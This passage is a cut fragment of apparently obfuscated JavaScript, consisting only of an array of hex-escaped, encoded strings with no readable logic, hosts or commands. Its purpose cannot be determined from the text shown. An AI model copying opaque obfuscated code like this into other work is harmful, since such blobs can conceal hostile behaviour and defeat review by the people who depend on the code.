x46\x41\x50\x44\x67\x68\x6b\x3d','\x77\x36\x55\x52\x77\x70\x51\x3d','\x77\x6f\x6e\x43\x72\x45\x63\x3d','\x62\x56\x37\x44\x6e\x73\x4b\x69\x77\x37\x44\x43\x68\x54\x33\x44\x71\x44\x45\x3d','\x51\x7a\x72\x44\x67\x7a\x58\x43\x69\x46\x6c\x65\x49\x77\x3d\x3d','\x55\x69\x78\x63\x77\x35\x5a\x34\x65\x38\x4b\x47\x77\x36\x6b\x3d','\x77\x71\x77\x2f\x48\x79\x34\x3d','\x59\x4d\x4b\x31\x64\x38\x4b\x50\x48\x77\x55\x62\x44\x56\x70\x6b\x48\x73\x4f\x71\x65\x73\x4f\x41\x46\x57\x54\x43\x72\x56\x76\x44\x6f\x63\x4f\x49\x77\x37\x38\x3d','\x64\x42\x37\x44\x6e\x51\x42\x65','\x77\x35\x56\x5a\x77\x37\x74\x45\x77\x37\x4c\x43\x6b\x38\x4f\x4c\x77\x72\x54\x44\x72\x38\x4f\x4f\x77\x37\x30\x75','\x77\x71\x63\x6d\x47\x69\x66\x43\x71\x73\x4f\x50\x77\x71\x5a\x70\x77\x37\x62\x44\x75\x31\x54\x44\x74\x38\x4b\x44\x77\x35\x42\x51\x77\x36\x48\x43\x73\x63\x4f\x43\x65\x38\x4b\x32\x44\x4d\x4b\x69','\x77\x72\x51\x78\x46\x7a\x37\x44\x6f\x51\x3d\x3d','\x52\x63\x4b\x69\x54\x63\x4f\x7a\x54\x54\x33\x44\x71\x43\x45\x3d','\x4d\x73\x4f\x42\x77\x35\x49\x4d\x52\x73\x4b\x4b\x77\x34\x42\x64\x64\x73\x4f\x4a\x64\x38\x4b\x6b\x53\x58\x37\x43\x76\x69\x7a\x43\x70\x45\x4a\x2f\x77\x34\x42\x79\x48\x57\x31\x4a','\x41\x63\x4f\x6d\x57\x6b\x4e\x78','\x77\x70\x72\x44\x6b\x73\x4f\x6e\x4a\x63\x4b\x71\x4e\x63\x4b\x6f\x59\x6b\x2f\x44\x68\x41\x3d\x3d','\x51\x38\x4b\x35\x61\x67\x3d\x3d','\x42\x55\x66\x44\x6c\x58\x33\x44\x76\x78\x72\x44\x72\x6d\x66\x44\x76\x56\x30\x3d','\x4c\x46\x62\x44\x68\x48\x66\x44\x6c\x4d\x4b\x67\x5a\x63\x4f\x6d','\x53\x38\x4b\x34\x77\x6f\x72\x43\x6e\x33\x64\x70\x77\x36\x6a\x43\x72\x55\x66\x44\x71\x6a\x66\x44\x74\x67\x3d\x3d','\x4b\x73\x4f\x42\x77\x34\x67\x51\x52\x41\x3d\x3d','\x77\x6f\x37\x44\x6c\x4d\x4f\x74\x50\x38\x4b\x6e','\x4f\x55\x44\x44\x6d\x48\x48\x44\x68\x63\x4b\x6e\x4a\x4d\x4f\x67\x65\x38\x4b\x6f\x59\x54\x72\x44\x68\x67\x3d\x3d','\x77\x34\x6a\x43\x6f\x4d\x4f\x31\x77\x35\x58\x43\x6c\x63\x4f\x78','\x49\x38\x4f\x4b\x58\x4d\x4f\x4a\x51\x41\x3d\x3d','\x77\x6f\x6f\x37\x46\x63\x4b\x4c\x77\x36\x56\x54\x66\x63\x4b\x71\x5a\x63\x4b\x32\x43\x63\x4f\x4d\x64\x41\x6b\x78\x47\x41\x3d\x3d','\x77\x36\x6a\x44\x74\x63\x4f\x4c\x56\x4d\x4b\x4f\x77\x70\x49\x3d','\x54\x63\x4b\x65\x77\x6f\x56\x31\x77\x34\x51\x33\x46\x63\x4f\x2f\x4d\x45\x37\x43\x68\x73\x4b\x49\x64\x32\x48\x44\x67\x77\x3d\x3d','\x49\x4d\x4f\x41\x77\x72\x4a\x4f\x4e\x54\x49\x7a\x4b\x4d\x4f\x55\x77\x72\x50\x43\x72\x73\x4b\x46\x77\x35\x6e\x44\x6c\x53\x4c\x44\x6f\x4d\x4b\x46\x77\x37\x35\x35\x77\x36\x72\x44\x75\x43\x49\x3d','\x77\x37\x76\x44\x75\x7a\x67\x55\x77\x34\x42\x36','\x77\x34\x66\x44\x72\x30\x49\x5a\x77\x72\x74\x30\x77\x71\x78\x37\x77\x6f\x7a\x43\x72\x48\x39\x33\x4a\x45\x4e\x4a\x77\x37\x59\x67\x77\x70\x44\x43\x73\x51\x3d\x3d','\x66\x55\x6a\x44\x6b\x38\x4b\x30\x77\x36\x4c\x43\x6e\x77\x3d\x3d','\x62\x4d\x4b\x5a\x55\x67\x59\x45\x42\x45\x72\x44\x70\x53\x2f\x44\x6c\x78\x50\x44\x73\x41\x3d\x3d','\x77\x70\x4a\x73\x77\x6f\x31\x73\x77\x71\x77\x4f\x77\x70\x67\x6a\x63\x6e\x4e\x58\x4a\x38\x4f\x6e\x62\x63\x4b\x53\x77\x71\x78\x65\x65\x41\x67\x35\x77\x34\x70\x5a\x5a\x44\x73\x57\x77\x72\x2f\x43\x6a\x79\x54\x43\x6f\x41\x3d\x3d','\x4f\x47\x39\x4c\x56\x68\x6f\x3d','\x77\x72\x58\x43\x72\x47\x77\x3d','\x62\x78\x62\x44\x6e\x42\x42\x76\x77\x34\x76\x43\x6e\x73\x4b\x39\x77\x72\x73\x3d','\x77\x34\x7a\x43\x6f\x4d\x4f\x79\x77\x35\x58\x43\x69\x63\x4f\x74','\x56\x57\x6c\x52\x4c\x73\x4f\x57\x77\x70\x4e\x5a\x51\x31\x33\x43\x6c\x78\x6f\x73\x77\x36\x49\x55\x77\x72\x33\x43\x6b\x38\x4b\x31\x66\x63\x4f\x36\x77\x72\x6f\x4e\x4b\x69\x48\x43\x69\x63\x4f\x74\x77\x6f\x46\x44','\x77\x6f\x2f\x44\x6e\x4d\x4f\x6c\x50\x73\x4b\x71','\x59\x69\x66\x44\x6b\x41\x3d\x3d','\x77\x70\x38\x34\x41\x63\x4b\x63\x77\x36\x56\x69\x57\x41\x3d\x3d','\x77\x70\x56\x76\x77\x35\x4e\x35\x77\x72\x56\x56\x61\x78\x74\x79\x65\x31\x2f\x43\x6c\x73\x4b\x78\x4b\x38\x4b\x4a\x43\x4d\x4b\x79','\x54\x63\x4b\x4a\x77\x6f\x31\x32\x77\x35\x6b\x62','\x77\x72\x6a\x43\x6d\x48\x44\x43\x72\x73\x4f\x55\x46\x54\x76\x44\x72\x38\x4b\x4e\x77\x72\x51\x3d','\x77\x34\x48\x43\x6e\x38\x4b\x6a\x5a\x4d\x4f\x31\x77\x6f\x6e\x43\x72\x77\x6e\x44\x71\x6a\x63\x69\x42\x78\x68\x34\x77\x34\x33\x44\x6b\x73\x4f\x44\x77\x36\x62\x44\x6e\x33\x48\x44\x69\x6c\x5a\x38\x51\x69\x64\x58\x77\x37\x63\x6e\x4b\x73\x4f\x59\x77\x35\x72\x43\x74\x63\x4b\x42\x77\x71\x50\x44\x74\x38\x4f\x36\x66\x38\x4b\x74\x4e\x77\x3d\x3d','\x4d\x38\x4f\x4f\x77\x6f\x6c\x65\x4d\x67\x3d\x3d','\x77\x34\x52\x46\x77\x37\x31\x44\x77\x35\x37\x43\x6b\x63\x4f\x41\x77\x71\x37\x44\x6c\x73\x4f\x6c\x77\x37\x67\x2f\x4f\x67\x3d\x3d','\x77\x34\x33\x43\x6a\x4d\x4b\x30\x59\x38\x4f\x32\x77\x70\x73\x3d','\x53\x73\x4b\x44\x77\x6f\x56\x72\x77\x34\x6b\x3d','\x77\x34\x48\x43\x6e\x38\x4b\x6a\x5a\x4d\x4f\x31\x77\x6f\x6e\x43\x72\x77\x6e\x44\x71\x6a\x63\x69\x42\x78\x68\x34\x77\x34\x33\x44\x6b\x73\x4f\x44\x77\x36\x62\x44\x6e\x33\x48\x44\x69\x6c\x5a\x38\x51\x69\x64\x58\x77\x37\x63\x6e\x4b\x73\x4f\x59\x77\x35\x72\x43\x74\x4d\x4b\x42\x77\x71\x50\x44\x74\x38\x4f\x36\x66\x38\x4b\x74\x4e\x77\x3d\x3d','\x77\x72\x37\x44\x6a\x4d\x4f\x62\x55\x63\x4f\x72\x47\x63\x4b\x54\x53\x6d\x44\x44\x6f\x4d\x4f\x2b\x66\x42\x73\x3d','\x77\x35\x4e\x45\x77\x37\x6c\x66\x77\x37\x76\x43\x68\x51\x3d\x3d','\x77\x35\x54\x44\x73\x73\x4f\x38\x56\x63\x4f\x44','\x77\x72\x51\x43\x77\x36\x54\x43\x6b\x38\x4f\x55\x59\x46\x2f\x44\x70\x67\x37\x44\x68\x4d\x4f\x67\x77\x37\x64\x36\x55\x38\x4f\x70\x77\x34\x63\x6e\x77\x72\x58\x43\x6b\x68\x45\x66\x57\x4d\x4b\x42\x77\x37\x70\x51\x77\x70\x50\x43\x70\x6c\x4d\x76\x77\x34\x33\x43\x68\x53\x6b\x64\x77\x72\x34\x4b\x77\x37\x6e\x43\x6b\x6e\x54\x44\x71\x51\x3d\x3d','\x77\x70\x52\x6e\x77\x35\x46\x6f\x77\x72\x38\x3d','\x77\x37\x6b\x50\x77\x35\x38\x34\x77\x34\x55\x69\x47\x38\x4b\x49\x44\x31\x66\x43\x6f\x67\x6a\x44\x75\x77\x3d\x3d','\x77\x6f\x30\x6d\x46\x63\x4b\x56\x77\x36\x68\x2f','\x55\x38\x4b\x2f\x66\x38\x4f\x70\x57\x77\x3d\x3d','\x4b\x4d\x4f\x45\x53\x38\x4f\x51\x54\x6c\x30\x69\x4f\x6b\x35\x4e\x77\x71\x44\x44\x6b\x77\x52\x58\x77\x37\x77\x58\x4c\x38\x4b\x32\x57\x73\x4f\x5a\x77\x37\x6f\x6c\x77\x6f\x7a\x43\x76\x63\x4f\x32\x77\x72\x6b\x37\x77\x71\x34\x57\x77\x34\x46\x49\x4d\x42\x44\x43\x70\x6b\x48\x43\x6c\x38\x4b\x79\x4e\x73\x4f\x67\x5a\x63\x4f\x35\x63\x73\x4f\x48\x52\x4d\x4f\x6c\x66\x67\x3d\x3d','\x77\x72\x38\x62\x77\x37\x76\x43\x69\x63\x4f\x48\x63\x67\x3d\x3d','\x77\x37\x72\x44\x76\x77\x4e\x75\x77\x70\x66\x44\x6c\x31\x59\x3d','\x43\x4d\x4f\x47\x77\x6f\x5a\x5a\x4f\x41\x4d\x75\x49\x63\x4f\x58\x77\x36\x44\x43\x6a\x73\x4b\x54\x77\x37\x72\x44\x6d\x58\x48\x44\x67\x4d\x4b\x67\x77\x34\x77\x36\x77\x35\x4c\x44\x73\x53\x58\x43\x68\x52\x78\x61','\x77\x35\x6b\x38\x77\x72\x4a\x50\x77\x36\x54\x43\x6c\x30\x48\x44\x6a\x33\x68\x6e\x47\x38\x4b\x67\x62\x63\x4b\x52\x66\x41\x3d\x3d','\x5a\x73\x4b\x6f\x64\x63\x4b\x4d\x46\x77\x3d\x3d','\x77\x34\x37\x43\x70\x4d\x4f\x71\x77\x35\x76\x43\x6d\x73\x4f\x6b\x77\x70\x66\x43\x6e\x63\x4f\x56\x45\x42\x56\x73\x77\x35\x51\x48\x59\x4d\x4b\x49\x77\x36\x66\x43\x74\x73\x4f\x32\x77\x34\x6f\x38\x66\x73\x4b\x34\x77\x72\x44\x43\x6d\x38\x4b\x63\x77\x72\x49\x44\x61\x32\x34\x3d','\x77\x72\x37\x44\x76\x47\x74\x30\x77\x72\x73\x3d','\x53\x63\x4b\x2f\x64\x43\x73\x74\x4c\x77\x3d\x3d','\x64\x6c\x48\x44\x6a\x4d\x4b\x75\x77\x37\x48\x43\x6a\x53\x66\x44\x6f\x69\x66\x43\x6a\x63\x4b\x78\x4e\x73\x4b\x43\x77\x34\x49\x2f\x77\x71\x50\x43\x6e\x4d\x4b\x6f\x41\x63\x4b\x66\x59\x55\x50\x44\x6e\x73\x4f\x6c\x65\x73\x4b\x71\x5a\x43\x78\x6b\x77\x72\x55\x79\x49\x51\x3d\x3d','\x63\x73\x4b\x37\x65\x4d\x4b\x50\x46\x77\x3d\x3d','\x77\x71\x6f\x50\x77\x37\x50\x43\x6a\x73\x4f\x56\x62\x6c\x6e\x44\x70\x41\x3d\x3d','\x48\x73\x4b\x4e\x77\x35\x52\x35\x77\x70\x51\x55\x51\x63\x4f\x37\x64\x6e\x76\x44\x6e\x38\x4b\x43\x4c\x58\x62\x43\x6e\x73\x4f\x47\x5a\x38\x4f\x51\x77\x35\x50\x43\x68\x4d\x4b\x6e\x77\x6f\x49\x3d','\x77\x6f\x39\x39\x77\x70\x64\x73\x77\x72\x38\x3d','\x77\x34\x4c\x43\x73\x63\x4f\x7a\x77\x35\x4d\x3d','\x50\x73\x4f\x55\x77\x34\x73\x45','\x50\x45\x58\x43\x6e\x48\x62\x43\x6d\x4d\x4f\x77\x62\x73\x4f\x70\x66\x63\x4f\x79\x4d\x47\x62\x43\x67\x63\x4f\x49\x4a\x77\x35\x4f\x77\x34\x38\x44\x53\x68\x31\x78\x41\x57\x63\x4f\x64\x4d\x4f\x32\x61\x63\x4b\x48\x44\x78\x46\x58\x77\x37\x7a\x43\x71\x48\x49\x5a\x53\x73\x4f\x42\x4d\x47\x52\x34\x61\x73\x4b\x54\x5a\x43\x58\x44\x67\x46\x56\x31\x61\x73\x4b\x67\x77\x36\x68\x71\x41\x38\x4b\x2f\x77\x6f\x62\x43\x75\x63\x4b\x45\x50\x67\x46\x4d\x77\x70\x41\x42\x65\x38\x4f\x30\x4a\x51\x3d\x3d','\x77\x34\x7a\x43\x68\x73\x4b\x41\x66\x51\x3d\x3d','\x43\x57\x78\x70','\x50\x4d\x4f\x72\x64\x67\x3d\x3d','\x77\x71\x41\x74\x77\x35\x6b\x3d','\x77\x72\x44\x44\x74\x7a\x34\x30\x77\x34\x42\x37\x5a\x32\x76\x43\x72\x4d\x4b\x32\x77\x71\x30\x3d','\x77\x37\x6f\x64\x77\x35\x59\x2f\x77\x36\x45\x3d','\x45\x6c\x54\x43\x70\x4d\x4f\x51\x4a\x63\x4b\x68\x47\x4d\x4b\x57\x77\x71\x42\x63\x77\x35\x50\x43\x69\x77\x6b\x3d','\x49\x30\x37\x44\x6a\x51\x3d\x3d','\x77\x71\x30\x4a\x77\x70\x51\x3d','\x77\x6f\x2f\x43\x6d\x73\x4f\x56\x77\x35\x7a\x43\x6e\x73\x4f\x6b\x77\x70\x50\x43\x67\x63\x4f\x53\x55\x67\x46\x41\x77\x36\x4d\x51\x55\x73\x4b\x41\x77\x37\x66\x43\x71\x73\x4f\x68\x77\x36\x74\x69\x57\x63\x4b\x4f\x77\x35\x58\x43\x75\x38\x4b\x6e\x77\x70\x59\x35\x56\x54\x62\x43\x75\x38\x4b\x43\x63\x73\x4b\x74','\x77\x37\x39\x63\x5a\x30\x38\x3d','\x52\x7a\x37\x44\x6e\x79\x4c\x43\x6a\x6c\x73\x3d','\x46\x38\x4f\x6a\x77\x72\x55\x3d','\x61\x55\x52\x33','\x77\x6f\x5a\x39\x77\x72\x37\x44\x69\x4d\x4b\x5a\x77\x6f\x6b\x3d','\x48\x55\x6e\x43\x70\x67\x3d\x3d','\x77\x71\x77\x62\x58\x38\x4f\x55\x77\x37\x70\x64\x63\x63\x4b\x31\x49\x4d\x4f\x6f\x52\x4d\x4b\x4d\x46\x31\x5a\x7a\x55\x67\x41\x52\x77\x70\x31\x44\x4d\x6b\x50\x44\x68\x73\x4f\x4f\x77\x71\x62\x44\x72\x79\x37\x44\x68\x38\x4f\x6f\x4e\x73\x4b\x42\x77\x35\x33\x44\x73\x73\x4f\x53\x77\x6f\x50\x43\x6b\x42\x62\x44\x69\x32\x66\x43\x76\x67\x3d\x3d','\x41\x46\x64\x41\x77\x34\x4d\x37\x77\x37\x30\x3d','\x64\x63\x4b\x4b\x77\x70\x63\x3d','\x77\x35\x2f\x43\x69\x38\x4b\x6d\x5a\x51\x3d\x3d','\x77\x71\x49\x2b\x48\x67\x3d\x3d','\x77\x36\x62\x43\x6f\x41\x7a\x44\x68\x73\x4f\x47\x77\x36\x52\x55\x77\x72\x46\x53\x4c\x78\x34\x4a\x77\x34\x77\x3d','\x77\x34\x6a\x44\x6a\x31\x59\x3d','\x77\x37\x67\x4a\x52\x51\x3d\x3d','\x77\x37\x55\x38\x77\x35\x76\x43\x6c\x4d\x4f\x51\x59\x46\x76\x44\x75\x67\x6e\x43\x68\x73\x4f\x30\x77\x35\x74\x4e\x52\x4d\x4f\x62\x77\x34\x38\x33\x77\x71\x6e\x43\x68\x54\x42\x42\x66\x38\x4b\x7a\x77\x70\x56\x6d\x77\x72\x6a\x43\x6b\x6e\x38\x4b\x77\x6f\x50\x43\x74\x47\x67\x6c\x77\x71\x6f\x3d','\x77\x35\x4c\x44\x73\x6b\x4d\x63','\x48\x6b\x64\x52\x77\x34\x4d\x75\x77\x36\x6a\x44\x6e\x77\x3d\x3d','\x61\x4d\x4b\x31\x63\x77\x3d\x3d','\x42\x45\x74\x4d\x77\x35\x51\x67\x77\x37\x67\x3d','\x77\x71\x59\x2f\x47\x44\x37\x44\x71\x63\x4f\x65\x77\x71\x64\x4f','\x4b\x55\x7a\x44\x68\x47\x66\x44\x6a\x38\x4b\x6c\x62\x77\x3d\x3d','\x77\x6f\x6c\x6a\x77\x70\x39\x67\x77\x71\x30\x47\x77\x6f\x49\x70\x5a\x41\x3d\x3d','\x50\x38\x4f\x50\x77\x34\x6f\x57\x54\x73\x4b\x48\x77\x35\x45\x3d','\x77\x72\x50\x43\x6d\x33\x67\x3d','\x44\x30\x50\x44\x6c\x58\x33\x44\x75\x78\x37\x44\x6a\x6e\x48\x44\x76\x77\x3d\x3d','\x77\x36\x2f\x44\x76\x52\x56\x6d\x77\x70\x72\x44\x6e\x48\x41\x5a\x4b\x6a\x5a\x54\x4a\x38\x4b\x50\x77\x37\x58\x43\x6c\x77\x63\x30\x77\x71\x30\x3d','\x77\x37\x4d\x38\x77\x72\x42\x44','\x4b\x57\x74\x54\x64\x78\x62\x43\x70\x38\x4f\x4e','\x77\x34\x52\x30\x77\x36\x76\x44\x68\x38\x4f\x62\x77\x6f\x66\x44\x76\x42\x6a\x44\x6c\x38\x4f\x6a\x4b\x63\x4f\x43\x62\x73\x4b\x39\x50\x67\x3d\x3d','\x77\x34\x2f\x43\x67\x38\x4b\x66\x66\x4d\x4b\x46','\x46\x4d\x4f\x73\x77\x70\x4d\x3d','\x65\x6c\x2f\x43\x6b\x6d\x6a\x43\x6b\x73\x4b\x31\x50\x38\x4f\x30\x4b\x63\x4b\x39\x4e\x79\x37\x43\x67\x63\x4b\x43\x64\x55\x4e\x4f','\x77\x72\x45\x67\x46\x79\x4c\x44\x73\x41\x3d\x3d','\x77\x70\x48\x44\x68\x32\x6f\x3d','\x4b\x55\x76\x44\x69\x32\x62\x44\x6f\x38\x4b\x6d\x62\x73\x4f\x74\x58\x38\x4b\x31','\x77\x72\x6b\x4c\x77\x37\x50\x43\x69\x4d\x4f\x79\x64\x51\x3d\x3d','\x77\x35\x4a\x65\x77\x37\x6c\x44\x77\x35\x7a\x43\x6d\x63\x4f\x42\x77\x71\x58\x44\x6f\x38\x4f\x56','\x77\x71\x6a\x44\x6c\x38\x4f\x66\x55\x63\x4f\x72\x43\x67\x3d\x3d','\x4d\x30\x48\x44\x6e\x67\x3d\x3d','\x56\x4d\x4b\x41\x51\x77\x3d\x3d','\x77\x35\x50\x44\x6b\x68\x6b\x3d','\x77\x37\x33\x44\x74\x63\x4f\x4f','\x77\x34\x68\x41\x64\x56\x54\x43\x67\x63\x4b\x74','\x65\x78\x33\x44\x68\x51\x3d\x3d','\x55\x73\x4b\x75\x57\x67\x3d\x3d','\x52\x53\x66\x44\x6e\x51\x3d\x3d','\x45\x63\x4f\x78\x77\x36\x77\x3d','\x51\x63\x4b\x41\x77\x6f\x59\x3d','\x57\x47\x42\x47\x4e\x63\x4f\x77\x77\x6f\x59\x3d','\x77\x34\x4c\x44\x69\x6c\x42\x4e\x77\x70\x41\x42','\x44\x33\x62\x44\x71\x51\x3d\x3d','\x77\x35\x2f\x43\x68\x73\x4b\x35','\x4e\x47\x58\x43\x6f\x77\x3d\x3d','\x52\x79\x46\x50\x77\x35\x64\x51\x59\x41\x3d\x3d','\x42\x58\x54\x44\x6a\x31\x37\x44\x71\x63\x4f\x45','\x4a\x63\x4f\x4e\x58\x4d\x4f\x4c\x61\x6c\x4d\x79\x4d\x48\x30\x58','\x77\x70\x59\x36\x77\x72\x49\x3d','\x77\x36\x67\x54\x52\x79\x6c\x43\x49\x67\x3d\x3d','\x66\x30\x48\x44\x76\x41\x3d\x3d','\x41\x46\x52\x61','\x44\x30\x78\x6b\x5a\x7a\x72\x43\x6a\x4d\x4f\x76\x77\x34\x55\x52\x4a\x43\x48\x44\x6a\x6d\x48\x44\x6e\x73\x4b\x76\x55\x63\x4f\x47\x46\x47\x63\x34\x58\x53\x4c\x44\x69\x73\x4b\x77\x47\x4d\x4f\x75\x46\x63\x4f\x6c\x77\x36\x50\x43\x68\x63\x4f\x76\x77\x35\x2f\x43\x75\x73\x4b\x46\x77\x35\x39\x34\x57\x63\x4f\x4f\x4a\x44\x54\x44\x72\x4d\x4f\x71\x47\x38\x4b\x6e\x48\x57\x62\x43\x6c\x68\x6f\x75\x77\x6f\x55\x37\x46\x38\x4f\x59\x77\x71\x5a\x6a\x77\x35\x30\x49\x47\x43\x7a\x44\x76\x68\x6a\x43\x71\x73\x4b\x49\x46\x41\x3d\x3d','\x77\x35\x7a\x44\x6f\x30\x49\x61\x77\x71\x42\x72','\x77\x70\x37\x43\x76\x58\x51\x3d','\x77\x35\x74\x5a\x77\x36\x30\x3d','\x42\x63\x4b\x78\x4b\x38\x4f\x37\x44\x79\x6a\x43\x74\x44\x70\x38\x56\x46\x49\x3d','\x52\x69\x2f\x44\x6e\x53\x2f\x43\x6c\x51\x3d\x3d','\x50\x38\x4f\x50\x77\x34\x73\x4f\x53\x4d\x4b\x4f','\x77\x6f\x5a\x34\x77\x72\x44\x44\x6b\x73\x4b\x5a','\x77\x36\x72\x43\x69\x4d\x4b\x64','\x52\x4d\x4b\x55\x77\x6f\x70\x69\x77\x35\x6b\x41','\x63\x51\x72\x44\x6b\x77\x5a\x50\x77\x34\x41\x3d','\x58\x44\x48\x44\x6c\x53\x50\x43\x6d\x58\x6c\x57','\x77\x71\x6b\x57\x77\x37\x44\x43\x69\x63\x4f\x48\x63\x77\x3d\x3d','\x77\x71\x44\x44\x76\x45\x6f\x3d','\x61\x78\x48\x44\x6c\x52\x42\x44\x77\x37\x33\x43\x69\x41\x3d\x3d','\x77\x35\x73\x34\x77\x71\x70\x42\x77\x37\x66\x43\x6e\x67\x3d\x3d','\x77\x34\x56\x54\x77\x36\x74\x46','\x77\x34\x33\x44\x68\x31\x39\x59\x77\x71\x55\x64','\x43\x31\x48\x44\x6d\x48\x58\x44\x6d\x51\x3d\x3d','\x4d\x30\x66\x44\x68\x46\x48\x44\x70\x41\x38\x3d','\x77\x71\x4a\x52\x77\x6f\x67\x36\x77\x71\x49\x42\x77\x6f\x38\x74\x63\x41\x4a\x4a\x4b\x38\x4f\x35\x56\x77\x3d\x3d','\x77\x72\x54\x44\x71\x68\x58\x43\x6e\x38\x4f\x4f\x77\x72\x41\x69\x77\x71\x45\x47\x63\x77\x64\x51\x77\x34\x54\x44\x72\x7a\x33\x44\x6d\x6c\x63\x48\x63\x38\x4b\x4b\x4f\x73\x4b\x68\x77\x34\x6c\x33\x52\x7a\x76\x43\x76\x4d\x4b\x6b\x58\x73\x4f\x4c\x77\x72\x54\x43\x69\x73\x4f\x46\x77\x34\x44\x43\x71\x38\x4b\x41\x77\x36\x72\x43\x73\x4d\x4b\x44\x53\x38\x4b\x70\x77\x34\x4d\x2b\x4a\x38\x4b\x43\x44\x38\x4f\x2f\x58\x67\x49\x3d','\x51\x73\x4b\x39\x63\x73\x4f\x75\x53\x77\x3d\x3d','\x77\x37\x54\x43\x72\x73\x4f\x2f','\x56\x38\x4b\x6c\x64\x44\x45\x31\x4f\x41\x3d\x3d','\x42\x73\x4f\x36\x4e\x63\x4b\x2b\x63\x68\x62\x44\x71\x67\x38\x65\x62\x41\x33\x43\x6d\x31\x64\x4d\x77\x72\x72\x44\x70\x4d\x4b\x4a\x77\x37\x33\x44\x6f\x4d\x4f\x34\x77\x6f\x58\x43\x68\x38\x4b\x79\x5a\x78\x46\x73\x49\x79\x44\x44\x72\x56\x67\x66\x61\x63\x4b\x68\x61\x63\x4b\x38\x77\x35\x39\x55\x66\x4d\x4f\x30\x77\x36\x45\x3d','\x77\x70\x51\x31\x77\x37\x73\x3d','\x77\x35\x35\x59\x66\x55\x44\x44\x69\x38\x4b\x79','\x77\x71\x46\x6a\x77\x72\x38\x3d','\x77\x35\x58\x44\x71\x4d\x4f\x38\x53\x63\x4f\x6b\x42\x38\x4f\x31\x77\x35\x33\x44\x73\x73\x4f\x43','\x77\x35\x51\x31\x77\x71\x56\x55\x77\x34\x44\x43\x6d\x56\x48\x44\x68\x55\x73\x39','\x51\x56\x37\x44\x72\x77\x3d\x3d','\x77\x37\x4c\x44\x70\x6a\x38\x41\x77\x34\x42\x68','\x77\x35\x39\x48\x52\x31\x4c\x43\x73\x73\x4b\x77\x42\x77\x4d\x3d','\x77\x71\x67\x53\x44\x77\x3d\x3d','\x77\x36\x59\x2b\x77\x34\x34\x3d','\x4a\x45\x78\x54','\x77\x35\x4d\x6a\x77\x36\x55\x2f\x77\x37\x41\x6f\x43\x4d\x4b\x46','\x4d\x6e\x66\x44\x6a\x51\x3d\x3d','\x77\x34\x51\x6f\x77\x71\x5a\x56\x77\x37\x66\x43\x68\x41\x3d\x3d','\x54\x43\x6e\x44\x6d\x41\x3d\x3d','\x77\x71\x54\x44\x75\x47\x6c\x6d\x77\x71\x72\x44\x6d\x67\x3d\x3d','\x77\x34\x72\x43\x73\x38\x4b\x76','\x53\x55\x70\x57','\x77\x72\x51\x55\x77\x70\x35\x77','\x77\x6f\x72\x44\x6a\x63\x4f\x4d\x51\x73\x4f\x54','\x77\x70\x68\x4e\x77\x72\x59\x3d','\x63\x67\x50\x44\x71\x63\x4f\x35\x77\x70\x2f\x44\x74\x42\x6e\x43\x73\x38\x4b\x6f\x77\x6f\x45\x37\x77\x36\x54\x44\x73\x63\x4f\x75\x77\x35\x78\x57\x77\x72\x76\x44\x71\x73\x4b\x4b\x77\x35\x54\x43\x73\x6b\x55\x4e\x63\x55\x54\x44\x67\x78\x78\x69\x65\x69\x67\x54\x77\x72\x4c\x44\x6b\x42\x64\x62\x77\x36\x76\x44\x68\x63\x4b\x5a\x77\x70\x37\x43\x6f\x67\x3d\x3d','\x51\x63\x4b\x34\x62\x63\x4f\x76','\x77\x71\x33\x44\x6b\x48\x30\x3d','\x5a\x68\x44\x44\x75\x77\x3d\x3d','\x61\x4d\x4b\x2f\x65\x73\x4b\x64\x42\x67\x67\x3d','\x77\x72\x33\x44\x6a\x6b\x59\x3d','\x44\x55\x4a\x74','\x4b\x63\x4f\x67\x77\x71\x6f\x3d','\x47\x38\x4f\x49\x65\x51\x3d\x3d','\x77\x37\x6b\x36\x77\x70\x30\x3d','\x54\x63\x4b\x4c\x66\x67\x3d\x3d','\x77\x34\x44\x43\x6f\x41\x4d\x3d','\x58\x63\x4b\x6f\x63\x4d\x4f\x67\x53\x7a\x77\x3d','\x45\x6c\x66\x44\x67\x57\x66\x44\x71\x41\x30\x3d','\x43\x4d\x4b\x30\x66\x79\x55\x6b\x4f\x57\x48\x43\x6d\x77\x3d\x3d','\x63\x4d\x4f\x54\x77\x70\x6b\x3d','\x77\x36\x37\x44\x72\x43\x45\x3d','\x77\x36\x6f\x79\x62\x51\x3d\x3d','\x77\x72\x49\x65\x77\x70\x6c\x35\x77\x35\x70\x5a','\x77\x71\x76\x44\x74\x57\x5a\x7a\x77\x70\x33\x44\x6e\x55\x6e\x43\x69\x32\x76\x44\x73\x77\x3d\x3d','\x77\x72\x5a\x4f\x77\x72\x30\x3d','\x77\x37\x54\x44\x6f\x51\x72\x44\x69\x73\x4f\x62\x77\x37\x35\x2b\x64\x78\x39\x36\x43\x68\x34\x67\x77\x72\x68\x30','\x42\x73\x4f\x37\x77\x72\x63\x3d','\x54\x54\x68\x73','\x77\x35\x2f\x43\x6e\x4d\x4b\x63\x66\x73\x4b\x59\x62\x67\x3d\x3d','\x77\x34\x54\x43\x74\x4d\x4b\x55','\x77\x37\x4d\x38\x51\x51\x3d\x3d','\x4d\x6d\x54\x44\x6a\x51\x3d\x3d','\x41\x43\x68\x58\x4a\x73\x4f\x46\x77\x70\x6f\x51\x41\x77\x3d\x3d','\x77\x34\x48\x43\x73\x78\x33\x44\x67\x67\x3d\x3d','\x50\x57\x74\x54\x64\x78\x62\x43\x70\x38\x4f\x4e','\x77\x72\x6f\x58\x48\x41\x3d\x3d','\x77\x35\x76\x43\x6c\x73\x4b\x48\x51\x63\x4b\x59\x5a\x6b\x6b\x3d','\x42\x32\x68\x4f','\x63\x56\x66\x44\x76\x67\x3d\x3d','\x4f\x56\x2f\x44\x6c\x41\x31\x4c\x77\x35\x76\x43\x6e\x4d\x4b\x39\x77\x72\x73\x72','\x45\x6e\x50\x44\x71\x57\x48\x44\x76\x4d\x4f\x6a\x77\x35\x66\x44\x69\x63\x4f\x36\x45\x77\x51\x3d','\x77\x35\x68\x6a\x58\x38\x4f\x43\x77\x34\x52\x70\x41\x4d\x4f\x67\x59\x63\x4b\x4a\x46\x63\x4f\x44\x56\x6c\x5a\x6f\x4c\x46\x56\x70\x77\x70\x31\x56\x44\x55\x33\x43\x75\x38\x4f\x5a\x77\x70\x62\x43\x75\x31\x50\x43\x68\x73\x4f\x64\x56\x38\x4b\x36\x77\x70\x7a\x44\x6b\x63\x4b\x30\x77\x34\x58\x44\x6b\x7a\x62\x44\x6b\x54\x62\x44\x70\x77\x3d\x3d','\x77\x36\x7a\x44\x74\x38\x4f\x45','\x77\x36\x74\x46\x77\x37\x55\x3d','\x77\